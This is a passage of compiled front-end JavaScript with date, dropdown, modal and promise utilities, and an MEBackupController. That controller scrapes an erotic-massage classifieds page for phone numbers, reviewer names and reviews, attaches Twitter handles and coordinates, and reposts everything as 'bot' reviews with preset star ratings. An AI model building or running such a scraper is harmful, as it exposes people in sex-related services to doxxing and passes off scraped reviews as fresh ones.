OffsetDateTime_1.OffsetDateTime.fromDate(this.date);};LocalDate.prototype.isBefore = function (other) {return this.date.getTime() < other.date.getTime();};LocalDate.prototype.isAfter = function (other) {return this.date.getTime() > other.date.getTime();};LocalDate.prototype.isBetween = function (min, max) {return this.date.getTime() >= min.date.getTime() && this.date.getTime() <= max.date.getTime();};LocalDate.prototype.equals = function (other) {return other.date.getTime() == this.date.getTime();};LocalDate.prototype.toString = function () {var year = this.date.getFullYear();var month = StringUtils_1.StringUtils.padStart("".concat(this.date.getMonth() + 1), 2, '0');var day = StringUtils_1.StringUtils.padStart("".concat(this.date.getDate()), 2, '0');return "".concat(year, "-").concat(month, "-").concat(day);};LocalDate.prototype.toJSON = function () {return this.toString();};return LocalDate;}());exports.LocalDate = LocalDate; var _09_Logger_1 = require("./_09_Logger");var DomBuilder_1 = require("./DomBuilder");var UtilsZ_1 = require("./UtilsZ");var LocatorComp = (function () {function LocatorComp() {this.LOGGER = new _09_Logger_1.Logger(this.constructor.name);this.locators = {};this.locatorListenerStarted = false;this.currentLocatorDto = null;this.decoratedOptionIndex = -1;this.decoratedOption = null;}LocatorComp.prototype.selectOptionByValueId = function (locatorName, valueId) {var locatorDto = this.locators[locatorName];if (locatorDto) {var matchedOptions = locatorDto.options.filter(function (item) { return item.valueId == valueId; });if (matchedOptions.length > 0) {var matchedOption = matchedOptions[0];document.getElementById(locatorDto.idValueId).value = valueId;document.getElementById(locatorDto.idValueText).value = matchedOption.valueText;if (locatorDto.optionListener) {var selectedOptionDto = {valueId: valueId,valueText: matchedOption.valueText};locatorDto.optionListener(selectedOptionDto);}}}};LocatorComp.prototype.initLLocator = function (p) {this.initLLocator0(p.locatorName, p.onlyStartMatch, p.placeHolder, p.searcherPlaceHolder, p.width, p.options, p.onChangeConsumer);};LocatorComp.prototype.initLLocatorParent = function (params) {this.initLLocator0(params.locatorName, params.onlyStartMatch, params.placeHolder, params.searcherPlaceHolder, params.width, params.options, function (selectedOption) {var childLocatorOptions = params.childLocatorOptionsSupplier(selectedOption);params.childLocatorOptionsListener(childLocatorOptions);});};LocatorComp.prototype.initLLocatorChild = function (params) {var _this = this;this.initLLocator0(params.locatorName, params.onlyStartMatch, params.placeHolder, params.searcherPlaceHolder, params.width, null, params.onChangeConsumer);var locatorComp = this;return function (options) {var childLocatorDto = _this.locators[params.locatorName];childLocatorDto.options = locatorComp.mapOptionsToDtop(options);document.getElementById(childLocatorDto.idValueId).value = '';document.getElementById(childLocatorDto.idValueText).value = '';document.getElementById(childLocatorDto.idSearcher).value = '';locatorComp.composeOptions(params.locatorName);};};LocatorComp.prototype.initUpDownNagigator = function () {if (!this.locatorListenerStarted) {var currentLocatorObject_1 = this;document.addEventListener('keyup', function (event) { currentLocatorObject_1.decorateOption(event.key); });this.locatorListenerStarted = true;}};LocatorComp.prototype.selectOption = function (valueId, valueText) {if (this.currentLocatorDto) {var inputId = UtilsZ_1.Utils.ui.getInput(this.currentLocatorDto.idValueId);var currentSelectedId = inputId.value;this.currentLocatorDto.options.forEach(function (item) { return item.documentHtml.classList.remove('locator-option-decorated'); });this.decoratedOption = null;this.decoratedOptionIndex = -1;inputId.value = valueId;UtilsZ_1.Utils.ui.getInput(this.currentLocatorDto.idValueText).value = valueText;this.hideOptions(this.currentLocatorDto.name);if (this.currentLocatorDto.optionListener && currentSelectedId != valueId) {var selectedOptionDto = {valueId: valueId,valueText: valueText};this.currentLocatorDto.optionListener(selectedOptionDto);}if (this.currentLocatorDto.idSearcher) {var searcherInput = UtilsZ_1.Utils.ui.getInput(this.currentLocatorDto.idSearcher);if (searcherInput) {searcherInput.value = '';}}}};LocatorComp.prototype.selectDecoratedOption = function () {if (this.decoratedOption) {this.selectOption(this.decoratedOption.getAttribute('data-value-id'), this.decoratedOption.innerText);}};LocatorComp.prototype.unDecorateOption = function () {if (this.decoratedOption) {this.decoratedOption.classList.remove('locator-option-decorated');}};LocatorComp.prototype.decorateOption = function (eventKey) {if (eventKey == 'ArrowDown' || eventKey == 'ArrowUp') {this.unDecorateOption();if (this.currentLocatorDto) {var isUp = eventKey == 'ArrowUp';console.debug("decorate option isUp: ".concat(isUp, ";"));if (isUp) {if (this.currentLocatorDto) {this.decoratedOptionIndex--;if (this.decoratedOptionIndex < 0) {this.decoratedOptionIndex = 0;}}}else {this.decoratedOptionIndex++;var currentVisibleOptions = this.currentLocatorDto.options.filter(function (item) { return item.documentHtml.style.display == ''; }).length;console.debug("Current visible options: ".concat(currentVisibleOptions));console.debug("Decorating pre-index: ".concat(this.decoratedOptionIndex, ";"));if (this.decoratedOptionIndex >= currentVisibleOptions) {this.decoratedOptionIndex = currentVisibleOptions - 1;}}console.debug("Decorating index: ".concat(this.decoratedOptionIndex, ";"));var visibleOptions = 0;for (var idx = 0; idx < this.currentLocatorDto.options.length; idx++) {var auxOption = this.currentLocatorDto.options[idx];if (auxOption.documentHtml.style.display == '') {if (visibleOptions == this.decoratedOptionIndex) {auxOption.documentHtml.classList.toggle('locator-option-decorated');this.decoratedOption = auxOption.documentHtml;break;}visibleOptions++;}}}}};LocatorComp.prototype.initLLocator0 = function (locatorName, onlyStartMatch, placeHolder, searcherPlaceHolder, width, options, optionListener) {this.initUpDownNagigator();var locatorOpts = (options) ? this.mapOptionsToDtop(options) : [];var locatorDto = {name: locatorName,onlyStartMatch: onlyStartMatch,options: locatorOpts,idValueText: "locator-".concat(locatorName, "-value-text"),idValueId: "locator-".concat(locatorName, "-value-id"),idSearcher: "locator-".concat(locatorName, "-searcher"),idOptions: "locator-".concat(locatorName, "-options"),idOptionsList: "locator-".concat(locatorName, "-options-list"),showAll: options == null,optionListener: optionListener};this.locators[locatorName] = locatorDto;this.composeLocatorDiv(locatorDto, placeHolder, searcherPlaceHolder, width);};LocatorComp.prototype.mapOptionsToDtop = function (options) {return options.sort(function (a, b) { return (a.valueText < b.valueText) ? -1 : ((a.valueText > b.valueText) ? 1 : 0); }).map(function (item) {var x = {valueId: item.valueId,valueText: item.valueText};return x;});};LocatorComp.prototype.hideOptions = function (locatorName) {if (this.currentLocatorDto) {this.LOGGER.debug2('hideOptions Part 1 [{}]', this.currentLocatorDto.name);if (this.currentLocatorDto.name != locatorName) {document.getElementById(this.currentLocatorDto.idOptions).classList.remove('locator-options-show');}}this.LOGGER.debug2('hideOptions Part 2 [{}]', locatorName);this.currentLocatorDto = this.locators[locatorName];if (this.currentLocatorDto) {var result = document.getElementById(this.currentLocatorDto.idOptions).classList.toggle('locator-options-show');if (result) {document.getElementById(this.currentLocatorDto.idSearcher).focus();}}};LocatorComp.prototype.composeLocatorDiv = function (locatorDto, placeHolder, searcherPlaceHolder, width) {var locatorDivId = "locator-".concat(locatorDto.name);var locatorDiv = document.getElementById(locatorDivId);var locatorComp = this;if (locatorDiv) {locatorDiv.setAttribute('style', "width: ".concat(width, "px;"));var locatorFull = DomBuilder_1.DomBuilder.create('div').appendChild(DomBuilder_1.DomBuilder.create('div').setClass('locator-result-container').appendChild(DomBuilder_1.DomBuilder.create('input').setId(locatorDto.idValueText).setAttribute('type', 'text').setAttribute('readonly', '').setAttribute('placeholder', placeHolder).setClass('locator-input-result').addEventListener('click', function () { locatorComp.hideOptions(locatorDto.name); })).appendChild(DomBuilder_1.DomBuilder.create('input').setAttribute('type', 'hidden').setId(locatorDto.idValueId))).appendChild(DomBuilder_1.DomBuilder.create('div').setId(locatorDto.idOptions).setClass('locator-options').appendChild(DomBuilder_1.DomBuilder.create('div').appendChild(DomBuilder_1.DomBuilder.create('input').setId(locatorDto.idSearcher).setAttribute('type', 'text').setClass('locator-input-searcher').setAttribute('placeholder', searcherPlaceHolder).setAttribute('autocomplete', 'off').addEventListener('keyup', function (event) { locatorComp.filterFunction(event.key, locatorDto.name); }))).appendChild(DomBuilder_1.DomBuilder.create('div').setId(locatorDto.idOptionsList)));locatorDiv.appendChild(locatorFull.build());this.composeOptions(locatorDto.name);}else {console.warn("Locator div not found. locatorDiv: ".concat(locatorDivId, ";"));}};LocatorComp.prototype.composeOptions = function (locatorName) {var locatorComp = this;var locatorDto = this.locators[locatorName];var optionsListDiv = document.getElementById(locatorDto.idOptionsList);optionsListDiv.innerHTML = '';locatorDto.options.forEach(function (item) {var optionSpan = DomBuilder_1.DomBuilder.create('div').setAttribute('data-value-id', item.valueId).setClass('locator-option').setStyle('display', locatorDto.showAll ? '' : 'none').setTextContent(item.valueText).addEventListener('click', function (event) { locatorComp.selectOption(item.valueId, item.valueText); }).build();item.documentHtml = optionSpan;optionsListDiv.appendChild(optionSpan);});};LocatorComp.prototype.filterFunction = function (eventKey, locatorName) {if (eventKey != 'ArrowLeft' && eventKey != 'ArrowRight' && eventKey != 'ArrowUp' && eventKey != 'ArrowDown' && eventKey != 'Enter') {this.currentLocatorDto = this.locators[locatorName];this.decoratedOptionIndex = -1;this.decoratedOption = null;var searcherInput = document.getElementById(this.currentLocatorDto.idSearcher);var filter = this.clean(searcherInput.value.toUpperCase());var options = this.currentLocatorDto.options;for (var i = 0; i < options.length; i++) {var locatorOption = options[i];var txtValue = locatorOption.valueText;locatorOption.documentHtml.classList.remove('locator-option-selected');if ((this.currentLocatorDto.showAll || filter.trim() != '')&&((this.currentLocatorDto.onlyStartMatch && this.clean(txtValue.toUpperCase()).indexOf(filter) == 0)||(!this.currentLocatorDto.onlyStartMatch && this.clean(txtValue.toUpperCase()).indexOf(filter) > -1))) {locatorOption.documentHtml.style.display = "";}else {locatorOption.documentHtml.style.display = "none";}}}else if (eventKey == 'Enter') {this.selectDecoratedOption();}};LocatorComp.prototype.clean = function (text) {return text.replace('Á', 'A').replace('É', 'E').replace('Í', 'I').replace('Ó', 'O').replace('Í', 'U');};return LocatorComp;}());exports.LocatorComp = LocatorComp; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var MEBackupController = (function (_super) {__extends(MEBackupController, _super);function MEBackupController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_1.Logger(_this.constructor.name);_this.reviews = 0;_this.counter = 0;_this.finallyCompose = function () {return ivos_js_1.Mono.fromAction(function () {_this.LOGGER.debug2('finallyCompose');_this.showForm();ivos_js_1.Utils.ui.onClick('btn-ctrl-v', function () { return _this.copyClibBoardToArea(); });ivos_js_1.Utils.ui.onClickDo('btn-clean', function () { return ivos_js_1.Utils.ui.getInput('in-me-code').value = ''; });ivos_js_1.Utils.ui.onClickDo('btn-extract-reviews', function () { return _this.extractReviews(); });});};_this.saveExperiences = function (dto) {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Items.ofRange(1, _this.reviews).map(function (index) {return ivos_js_1.Objects.of({username: ivos_js_1.Utils.ui.getInput("in-user-".concat(index)).value,platform: 'me',dstar: ivos_js_1.Utils.ui.getInput("in-stars-".concat(index)).value,description: ivos_js_1.Utils.ui.getInput("in-rev-".concat(index)).value});}).get();}).map(function (botReviews) {return ivos_js_1.Objects.of({threadData: dto,botReviews: botReviews});}).flatMap(function (dto) {return ProjectActions_1.ProjectActions.hlModeratorContent.shareExps(dto);}).map(function (result) {return _this.showResult(result.id);});};_this.copyClibBoardToArea = function () {return ivos_js_1.Utils.ui.readClipboard().map(function (txt) { return "".concat(ivos_js_1.Utils.ui.getInput('in-me-code').value, "\n").concat(txt, "<div>").concat(_this.counter, "</div>\n"); }).map(function (txt) { return ivos_js_1.Utils.ui.getInput('in-me-code').value = ivos_js_1.Utils.ui.getInput('in-me-code').value + '\n' + txt; }).thenDo(function () {_this.counter++;var textarea = document.getElementById('in-me-code');textarea.scrollTop = textarea.scrollHeight;textarea.focus();}).ignore();};return _this;}MEBackupController.prototype.getViewsToPreLoad = function () {return null;};;MEBackupController.prototype.getDataSupplier = function () {return null;};MEBackupController.prototype.mapBeforeComposeView = function (dto) {return dto;};MEBackupController.prototype.showForm = function () {var _this = this;var fieldBuilder = ivos_js_1.FormFieldBuilder.init();ivos_js_1.FormBuilder.forAction(function (it) { return _this.saveExperiences(it); }).setFormClass('form-fwk').setButtonText('Share experiences').addInputText(fieldBuilder.inputText('Name').setId('in-name').setRequired().setSetter(function (it, v) { return it.name = "".concat(v.trim(), " masajes"); })).addInputText(fieldBuilder.inputText('Ciudad').setRequired().setValue('Ciudad de México').setSetter(function (it, v) { return it.ubication = v.trim(); })).addInputNumber(fieldBuilder.inputNumber('Lat').setRequired().enableFloat().setValue(19.4333).setSetter(function (it, v) { return it.lat = v; })).addInputNumber(fieldBuilder.inputNumber('Lon').setRequired().enableFloat().setValue(-99.1333).setSetter(function (it, v) { return it.lon = v; })).addInputText(fieldBuilder.inputText('Tw0').setPlaceholder('@twitter_user').setSetter(function (it, v) { return it.twitter = v; })).addInputText(fieldBuilder.inputText('Tw0 Id').setSetter(function (it, v) { return it.twitter0Id = v; })).addInputText(fieldBuilder.inputText('Tw1').setId('in-tw1-user').setPlaceholder('@twitter_user').setSetter(function (it, v) { return it.twitter1 = v; })).addInputText(fieldBuilder.inputText('Tw1 Id').setId('in-tw1-userid').setSetter(function (it, v) { return it.twitter1Id = v; })).addInputText(fieldBuilder.inputText('Tw2').setId('in-tw2-user').setPlaceholder('@twitter_user').setSetter(function (it, v) { return it.twitter2 = v; })).addInputText(fieldBuilder.inputText('Tw2 Id').setId('in-tw2-userid').setSetter(function (it, v) { return it.twitter2Id = v; })).addInputText(fieldBuilder.inputText('Phone').setId('in-phone').setSetter(function (it, v) { return it.phoneNumber = v; })).addInputText(fieldBuilder.inputText('Country').setRequired().setValue('detail.dcountry_mexico').setSetter(function (it, v) { return it.dcountry = v; })).addInputText(fieldBuilder.inputText('Source').setRequired().setId('in-source').setSetter(function (it, v) { return it.source = v; })).render('div-form-new-thread');};MEBackupController.prototype.extractReviews = function () {var _this = this;var divPreview = document.getElementById('div-preview');divPreview.innerHTML = '';ivos_js_1.Utils.ui.getInput('in-name').value = '';var code = ivos_js_1.Utils.ui.getInput('in-me-code').value;var phoneRaw = this.getPhoneRaw(code);var source = "https://mx.mileroticos.com/masajes-eroticos/buscar-".concat(phoneRaw, "/");ivos_js_1.Utils.ui.getInput('in-phone').value = ivos_js_1.Utils.str.formaMXPhone(phoneRaw);;ivos_js_1.Utils.ui.getInput('in-source').value = source;var divRevs = [];this.reviews = 0;var meDom = new DOMParser().parseFromString(code, 'text/html');var aux = meDom.querySelectorAll('.message.received');console.debug("aux size ".concat(aux.length));ivos_js_1.Items.ofNodeList(meDom.querySelectorAll('.message.received')).map(function (node) {_this.reviews++;var userSpan = node.querySelectorAll('span.fogLink').item(0);var user = ivos_js_1.Utils.str.replaceAll(userSpan.innerText, '\\.', '_');userSpan.remove();node.querySelectorAll('span.metadata').item(0).remove();var revData = node.innerText;var review = "".concat(revData.trim(), "\nFuente: ME");divRevs.push(ivos_js_1.DomBuilder.create('div').appendChild(ivos_js_1.DomBuilder.create('input').setAttribute('type', 'number').setId("in-stars-".concat(_this.reviews)).setAttribute('value', '4')).appendChild(ivos_js_1.DomBuilder.create('input').setAttribute('type', 'text').setId("in-user-".concat(_this.reviews)).setAttribute('value', user)).appendChild(ivos_js_1.DomBuilder.create('textarea').setId("in-rev-".concat(_this.reviews)).setAttribute('rows', '15').setAttribute('style', "width: 500px;").setHtmlContent(review)));});divPreview.appendChild(ivos_js_1.DomBuilder.create('div').appendChilds(divRevs).build());};MEBackupController.prototype.getPhoneRaw = function (code) {var meDom = new DOMParser().parseFromString(code, 'text/html');var samePhone = meDom.querySelectorAll('.list-same-phone');var firstSamePhone = samePhone[0];var firstChild = firstSamePhone.childNodes[0];var dataL = firstChild.getAttribute('data-l');return dataL.substring(dataL.lastIndexOf('-') + 1).trim();};MEBackupController.prototype.showResult = function (threadId) {var divPreview = document.getElementById('div-preview');divPreview.innerHTML = '';document.getElementById('div-result').appendChild(ivos_js_1.DomBuilder.create('a').setAttribute('href', "".concat(Paths_1.Paths.ENTRY, "?v=").concat(ivos_js_1.ProjectCfg.resourcesVersion, "#").concat(threadId)).setAttribute('target', '_blank').setClass('btn-fwk btn-fwk-simple').setTextContent("See ".concat(threadId)).build());};return MEBackupController;}(ivos_js_1.BaseController)); var HBS_1 = require("com.ivos.ts.commons.utils/HBS");var I18n_1 = require("com.ivos.ts.commons.utils/I18n");var KeyValue_1 = require("com.ivos.ts.commons.utils/KeyValue");var Mutable_1 = require("com.ivos.ts.commons.utils/Mutable");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var Notifier_1 = require("./Notifier");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var Objects_1 = require("com.ivos.ts.commons.utils/Objects");var ButtonColor;(function (ButtonColor) {ButtonColor[ButtonColor["RED"] = 0] = "RED";ButtonColor[ButtonColor["GREEN"] = 1] = "GREEN";ButtonColor[ButtonColor["SIMPLE"] = 2] = "SIMPLE";})(ButtonColor || (exports.ButtonColor = ButtonColor = {}));var ModalBase = (function () {function ModalBase() {}ModalBase.prototype.showNotification = function (title, message, buttons, type) {return this.showNotification0(title, message, buttons, type);};ModalBase.prototype.showPopUpForm0 = function (d) {var _this = this;Auditor_1.Auditor.addAction("show-modal-form-[".concat(d.hbsId ? d.hbsId : d.viewName, "]"));var modalIdWrapper = Mutable_1.Mutable.of('');Mono_1.Mono.if(d.viewName).whenTrue(function () { return HBS_1.HBS.loadView(d.viewName, d.data); }).whenFalseGet(function () { return HBS_1.HBS.compileHbs(document.getElementById(d.hbsId).innerHTML, d.data); }).map(function (code) {return modalIdWrapper.setValue(_this.showNotification0(d.title, code, [{color: ButtonColor.SIMPLE,text: I18n_1.I18n.getLabel(d.buttonLabel ? d.buttonLabel : Labels.Common.SEND),action: function () {if (UtilsZ_1.Utils.ui.validForm('form-popup')) {Auditor_1.Auditor.addAction("send-modal-form-[".concat(d.hbsId, "]"));d.sender(UtilsZ_1.Utils.ui.getFormDataAsDto('form-popup')).doOnSuccess(function () {if (d.onSuccess) {Notifier_1.Notifier.showToast(d.onSuccess);}document.getElementById(modalIdWrapper.value).remove();}).subscribe();;}}},{color: ButtonColor.SIMPLE,text: I18n_1.I18n.getLabel(Labels.Common.CANCEL)}], 'form'));}).ignore().subscribe();};ModalBase.prototype.showNotificationByView = function (viewName, viewData) {var modalId = "modal-".concat(UtilsZ_1.Utils.str.rand(5));return HBS_1.HBS.loadView(viewName, viewData).map(function (message) {return Objects_1.Objects.of({modalId: modalId,message: message});}).map(function (data) {var hbs = "\n                <div id=\"{{modalId}}\" class=\"modal\" >\n                    <div class=\"modal-body modal-view\">\n                        <div class=\"modal-message\">\n                            {{{message}}}\n                        </div>\n                        <div class=\"modal-buttons\">\n                            <button type=\"button\" id=\"btn-close-modal\" class=\"modal-btn-simple\">{{@root._labels.common.close}}</button>\n                        </div>\n                    </div>\n                </div>";return HBS_1.HBS.compileHbs(hbs, data);}).map(function (code) {document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', code);var modal = document.getElementById(modalId);modal.addEventListener('click', function (e) { if (e.target === this) {modal.remove();} });document.getElementById('btn-close-modal').addEventListener('click', function () { return modal.remove(); });});};ModalBase.prototype.showNotification0 = function (title, message, buttons, type) {var rndId = "modal-".concat(UtilsZ_1.Utils.str.rand(5));var modalClass = null;var btnsIdAndAction = [];var data = {};data['isToast'] = type == 'toast';data['isForm'] = type == 'form' || type == 'form_by_dom';data['isFormByDom'] = type == 'form_by_dom';data['isOk'] = type == 'ok' || type == 'toast';data['isWarn'] = type == 'warn';data['isError'] = type == 'error';data['modalId'] = rndId;data['modalClass'] = modalClass;data['title'] = title ? title : location.host.replace('www.', '').replace('dev.', '');data['message'] = message;data['buttons'] = buttons ? buttons.map(function (b) {var n = {};var id = "modal-btn-id-".concat(UtilsZ_1.Utils.str.rand(5));n['id'] = id;n['text'] = b.text;n['color'] = ButtonColor[b.color].toLowerCase();btnsIdAndAction.push(KeyValue_1.KeyValue.of(id, b.action));return n;}) : '';var hbs = "\n         <div id=\"{{modalId}}\" class=\"modal {{#if isForm}}modal-form form-popup{{/if}}\" >\n            <div id=\"{{modalBoxId}}\" class=\"modal-body\">\n                <div class=\"modal-title\">{{title}}</div>\n                <div class=\"modal-message\" {{#unless isForm}}style=\"text-align: justify;\"{{/unless}}>\n                    {{#if isOk}}\n                        <div class=\"modal-icon modal-icon-ok\">&#x2713;</div>\n                    {{/if}}\n                    {{#if isWarn}}\n                        <div class=\"modal-icon modal-icon-warn\">&#9888;</div>\n                    {{/if}}\n                    {{#if isError}}\n                        <div class=\"modal-icon modal-icon-error\">&#9888;</div>\n                    {{/if}}\n                    <div class=\"modal-message-text\">\n                        {{#if isFormByDom}}\n                        <div id=\"form-popup\" > {{{message}}} </div>\n                        {{else}}\n                            {{#if isForm}}\n                                <div>\n                                    <form id=\"form-popup\" class=\"form-fwk\">\n                                    {{{message}}}\n                                    </form>\n                                </div\n                            {{else}}\n                                {{message}}\n                            {{/if}}\n                        {{/if}}\n                        \n                    </div>\n                </div>\n                <div class=\"modal-buttons\">\n                    {{#each buttons}}\n                        <button type=\"button\" id=\"{{id}}\" class=\"modal-btn-{{color}}\">{{text}}</button>\n                    {{/each}}\n                </div>\n            </div>\n        </div>";var code = HBS_1.HBS.compileHbs(hbs, data);document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', code);var modal = document.getElementById(rndId);modal.addEventListener('click', function (e) { if (e.target === this) {modal.remove();} });btnsIdAndAction.forEach(function (btnIdAndAction) {var btnId = btnIdAndAction.key;var btnAction = btnIdAndAction.value;var finalButtonAction = btnAction ? btnAction : function () { return modal.remove(); };document.getElementById(btnId).addEventListener('click', function () { return finalButtonAction(); });});if (data.isForm && !data.isFormByDom) {UtilsZ_1.Utils.ui.initConstraintValidation('form-popup');}if (data.isToast) {setTimeout(function () {var popup = document.getElementById(rndId);if (popup) {var _loop_1 = function (p) {var time = ((1 - p) * 10) * 80;if (p < 0.10) {setTimeout(function () { return popup.remove(); }, time);}else {setTimeout(function () { return popup.style.opacity = "".concat(p); }, time);}};for (var p = 0.9; p >= 0.0; p = p - 0.1) {_loop_1(p);}}}, 1200);}return rndId;};return ModalBase;}());exports.ModalBase = ModalBase; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var I18n_1 = require("../com.ivos.ts.commons.utils/I18n");var Mutable_1 = require("../com.ivos.ts.commons.utils/Mutable");var ModalBase_1 = require("./ModalBase");var Notifier_1 = require("./Notifier");var ConfirmModal = (function (_super) {__extends(ConfirmModal, _super);function ConfirmModal(message, msgParams) {var _this = _super.call(this) || this;_this.onSuccess = null;_this.message = message;_this.msgParams = msgParams;return _this;}ConfirmModal.prototype.setOnSuccessMessage = function (onSuccess) {this.onSuccess = onSuccess;return this;};ConfirmModal.prototype.render = function (onConfirm) {var _this = this;this.showNotificationConfirm0(function () {return onConfirm().doOnSuccess(function () {if (_this.onSuccess) {Notifier_1.Notifier.showToast(_this.onSuccess);}});}, this.message, this.msgParams);};ConfirmModal.prototype.showNotificationConfirm0 = function (onConfirm, label, params) {var modalIdWrapper = Mutable_1.Mutable.of('');var newAction = function () { return onConfirm().map(function (flag) {if (flag) {document.getElementById(modalIdWrapper.value).remove();}}).subscribe(); };var modalId = this.showNotification(null, I18n_1.I18n.getLabel(label, params), [{ color: ModalBase_1.ButtonColor.SIMPLE, text: I18n_1.I18n.getLabel(Labels.Common.ACCEPT), action: newAction },{ color: ModalBase_1.ButtonColor.SIMPLE, text: I18n_1.I18n.getLabel(Labels.Common.CANCEL) }], 'warn');modalIdWrapper.value = modalId;};return ConfirmModal;}(ModalBase_1.ModalBase));exports.ConfirmModal = ConfirmModal;var Modal = (function (_super) {__extends(Modal, _super);function Modal(viewName2, hbsId) {var _this = _super.call(this) || this;_this.viewName = null;_this.hbsId = null;_this.title = null;_this.data = null;_this.onSuccess = null;_this.buttonLabel = null;_this.sender = null;_this.viewName = viewName2;_this.hbsId = hbsId;return _this;}Modal.forConfirm = function (message, params) {return new ConfirmModal(message, params);};Modal.withView = function (viewName) {return new Modal(viewName, null);};Modal.withHbs = function (hbsId) {return new Modal(null, hbsId);};Modal.prototype.setTitle = function (title) {this.title = title;return this;};Modal.prototype.setTitleLabel = function (label, params) {this.title = I18n_1.I18n.getLabel(label, params);return this;};Modal.prototype.setData = function (data) {this.data = data;return this;};Modal.prototype.setButtonLabel = function (buttonLabel) {this.buttonLabel = buttonLabel;return this;};Modal.prototype.setOnSuccessMessage = function (onSuccess) {this.onSuccess = onSuccess;return this;};Modal.prototype.render = function (sender) {this.sender = sender;this.showPopUpForm0(this);};Modal.showPopUpFormByDom = function (htmlElement, title, confirmButtonText, onConfirm) {new Modal('', '').showPopUpFormByDom0(htmlElement, title, confirmButtonText, onConfirm);};Modal.prototype.showPopUpFormByDom0 = function (htmlElement, title, confirmButtonText, onConfirm) {var modalIdWrapper = Mutable_1.Mutable.of('');var newAction = function () { return onConfirm().map(function (flag) {if (flag) {document.getElementById(modalIdWrapper.value).remove();}}).subscribe(); };var modalId = this.showNotification(title, '', [{color: ModalBase_1.ButtonColor.SIMPLE,text: I18n_1.I18n.getLabel(confirmButtonText),action: newAction},{color: ModalBase_1.ButtonColor.SIMPLE,text: I18n_1.I18n.getLabel(Labels.Common.CANCEL)}], 'form_by_dom');modalIdWrapper.value = modalId;document.getElementById('form-popup').appendChild(htmlElement);};return Modal;}(ModalBase_1.ModalBase));exports.Modal = Modal; var Consumer_1 = require("com.ivos.ts.commons.utils/Consumer");var MonoDefer_1 = require("./MonoDefer");var MonoJust_1 = require("./MonoJust");var MonoPromise_1 = require("./MonoPromise");var Optional_1 = require("com.ivos.ts.commons.utils/Optional");var MonoIf_1 = require("./MonoIf");var MonoDefault_1 = require("./MonoDefault");var MonoMapperFlat_1 = require("./MonoMapperFlat");var MonoMapper_1 = require("./MonoMapper");var MonoDelay_1 = require("./MonoDelay");var Objects_1 = require("com.ivos.ts.commons.utils/Objects");var Mono = (function () {function Mono() {var _this = this;this.peek = function (runnable) {return _this.map(function (r) {if (r) {runnable(r);}return r;});};this.doOnSuccess = function (runnable) {return _this.map(function (r) {if (r) {runnable(r);}return r;});};}Mono.scheduleOLD = function (delay, monoSupplier) {setTimeout(function () { return monoSupplier().subscribe(); }, delay);};Mono.if = function (flag) {return new MonoIf_1.MonoIf(flag);};Mono.ifNotNull = function (item) {return new MonoIf_1.MonoIf(Objects_1.Objects.isNotNull(item));};Mono.just = function (item) {return new MonoJust_1.MonoJust(function () { return item; });};Mono.delay = function (delay) {return new MonoDelay_1.MonoDelay(delay);};Mono.empty = function () {return new MonoJust_1.MonoJust(function () { return null; });};Mono.emptyFromAction = function (runnable) {return new MonoJust_1.MonoJust(function () {runnable();return null;});};Mono.defer = function (supplier) {return new MonoDefer_1.MonoDefer(supplier);};Mono.fromSupplier = function (valueSupplier) {return new MonoJust_1.MonoJust(valueSupplier);};Mono.fromAction = function (runnable) {return new MonoJust_1.MonoJust(function () {runnable();return null;});};Mono.fromPromise = function (promise) {return new MonoPromise_1.MonoPromise(function () { return promise; });};Mono.fromPromiseSupplier = function (promise) {return new MonoPromise_1.MonoPromise(promise);};Mono.prototype.mapPromise = function (mapper) {return this.flatMap(function (it) { return Mono.fromPromiseSupplier(function () { return mapper(it); }); });};Mono.prototype.switchIfEmpty = function (item) {return new MonoDefault_1.MonoDefault(this, item);};Mono.prototype.ifEmptyDo = function (runnable) {return this.switchIfEmpty(Mono.defer(function () {runnable();return Mono.empty();}));};Mono.prototype.defaultIfEmpty = function (item) {return new MonoDefault_1.MonoDefault(this, Mono.just(item));};Mono.prototype.then = function (other) {return new MonoMapperFlat_1.MonoMapperFlat(this, function (it) { return other; });};Mono.prototype.thenDefer = function (otherSupplier) {return new MonoMapperFlat_1.MonoMapperFlat(this, function (it) { return Mono.defer(function () { return otherSupplier(); }); });};Mono.prototype.thenDo = function (runnable) {return this.then(Mono.fromAction(function () { return runnable(); }));};Mono.prototype.thenReturn = function (item) {return this.then(Mono.just(item));};Mono.prototype.thenGet = function (itemSupplier) {return this.then(Mono.fromSupplier(itemSupplier));};Mono.prototype.ignore = function () {return new MonoMapper_1.MonoMapper(this, function (it) { return null; });};Mono.prototype.ifPresent = function (runnable) {return this.map(runnable);};Mono.prototype.mapItem = function (item, mapper) {return Optional_1.Optional.of(item).map(function (it) { return mapper(it); }).get();};Mono.prototype.mapItemToMono = function (item, mapper) {return Optional_1.Optional.of(item).map(function (it) { return mapper(it); }).orElse(Mono.empty());};Mono.prototype.mapItemFc = function (mapper) {var _this = this;return function (item) { return _this.mapItem(item, mapper); };};Mono.prototype.mapItemToMonoFc = function (mapper) {var _this = this;return function (item) { return _this.mapItemToMono(item, mapper); };};Mono.prototype.subscribe = function 